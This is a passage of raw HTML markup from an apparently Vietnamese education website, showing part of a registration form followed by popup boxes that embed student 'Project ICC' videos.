<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19174"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19174" data-id="19174" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19174&quot;,&quot;field_id&quot;:&quot;1&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - NGUYEN PHU TRONG&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_phutrong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19186"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19186" data-id="19186" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19186&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Lam Quach Binh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_quachbinh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/lam-quach-binh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19187"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19187" data-id="19187" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19187&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Minh Khanh Quynh&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_khanhquynh&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/KhanhQuynh.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19191"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19191" data-id="19191" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19191&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Thien Long&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_thienlong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/thien-long.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19195"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19195" data-id="19195" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19195&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Luong Tuan Dung&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_tuandung&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19196"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19196" data-id="19196" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19196&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Manh Viet Phong&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvc_vietphong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19192"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19192" data-id="19192" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19192&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Huynh Nhu An&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_nhuan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19193"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19193" data-id="19193" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 